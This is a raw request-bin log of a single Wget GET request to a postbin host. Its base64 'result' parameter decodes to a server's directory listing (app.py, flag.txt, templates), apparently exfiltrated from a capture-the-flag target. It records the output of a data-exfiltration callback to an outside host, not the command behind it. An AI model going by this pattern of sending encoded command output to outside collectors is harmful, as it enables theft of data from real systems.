 Bin 'KTodEu68'
GET /KTodEu68 2019-05-05T13:47:14.777Z
[Req '7CKI9A6L' : 159.69.205.133]
HEADERS
host: postb-in.herokuapp.com
connection: close
user-agent: Wget
fly-request-id: bNwQjM6nXxEa0EU5VaTx8UjNFn
fly-app: postbin-proxy
connect-time: 1
total-route-time: 0
QUERY
result:
UGlwZmlsZQpQaXBmaWxlLmxvY2sKYXBwLnB5CmZsYWcudHh0CnN0YXRpYwp0ZW1wbGF0ZXMK
BODY